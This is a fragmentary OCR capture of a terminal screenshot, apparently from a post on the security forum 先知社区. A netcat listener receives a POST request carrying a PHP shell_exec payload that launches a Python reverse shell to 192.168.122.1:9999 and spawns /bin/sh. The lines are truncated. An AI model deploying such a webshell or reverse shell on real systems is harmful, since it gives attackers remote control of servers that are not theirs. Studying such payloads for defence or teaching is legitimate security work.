 nick@heavybox:~$ sudo nc -l 80
POST / HTTP/1.1
Host: 192.168.122.1
User-Agent: Mozilla/5.0 (Windows NT
.0.3538.102 Safari/537.36
Accept: */*
Content-Length: 8
Content-Type: application/x-www-form

.domains
<?php
  shell_exec("python3 -c 'import soc
M);s.connect((\"192.168.122.1\",9999
),2);p=subprocess.call([\"/bin/sh\",
?>
^C
nick@heavybox:~$
先知社区